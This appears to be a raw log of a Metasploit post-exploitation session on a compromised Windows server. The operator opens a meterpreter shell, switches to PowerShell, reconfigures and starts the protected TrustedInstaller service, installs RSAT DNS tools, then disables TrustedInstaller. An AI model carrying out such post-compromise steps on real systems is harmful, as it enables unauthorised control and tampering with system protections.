 msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 3148 created.
Channel 17 created.
Microsoft Windows [Version 10.0.17763.9487]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sc.exe config TrustedInstaller start= demand
sc.exe config TrustedInstaller start= demand
[SC] ChangeServiceConfig SUCCESS
PS C:\Windows\system32> sc.exe start TrustedInstaller
sc.exe start TrustedInstaller
SERVICE_NAME: TrustedInstaller
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 408
FLAGS :
PS C:\Windows\system32> Install-WindowsFeature RSAT-DNS-Server
Install-WindowsFeature RSAT-DNS-Server
Success Restart Needed Exit Code Feature Result
------- -------------- --------- --------------
True Yes SuccessRest... {Remote Server Administration Tools, DNS S...
WARNING: You must restart this server to finish the installation process.
PS C:\Windows\system32> sc.exe stop TrustedInstaller
sc.exe stop TrustedInstaller
[SC] ControlService FAILED 1052:
The requested control is not valid for this service.
PS C:\Windows\system32> sc.exe config TrustedInstaller start= disabled
sc.exe config TrustedInstaller start= disabled
[SC] ChangeServiceConfig SUCCESS
PS C:\Windows\system32>